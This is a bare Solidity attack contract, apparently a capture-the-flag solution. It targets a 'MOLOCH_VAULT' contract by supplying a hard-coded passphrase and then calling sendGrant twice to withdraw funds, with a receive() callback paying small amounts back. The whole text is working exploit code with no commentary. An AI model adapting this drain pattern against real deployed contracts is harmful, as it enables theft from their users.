 contract attack{
    address payable vault;
    function att(address payable _vault)public payable{
        vault = _vault;
        string[3] memory _openSecrete;
        _openSecrete[0]= "BLOODY PHARMACIST";
        _openSecrete[1]= "WHO DO ";
        _openSecrete[2]= "YOUSERVE?";
        MOLOCH_VAULT(vault).uhER778(_openSecrete);
        MOLOCH_VAULT(vault).sendGrant(payable(msg.sender));
        MOLOCH_VAULT(vault).sendGrant(payable(msg.sender));
    }

    receive()external payable{
        (bool success,)=vault.call{value : 2}("");
        require(success,"call failed");
    }
}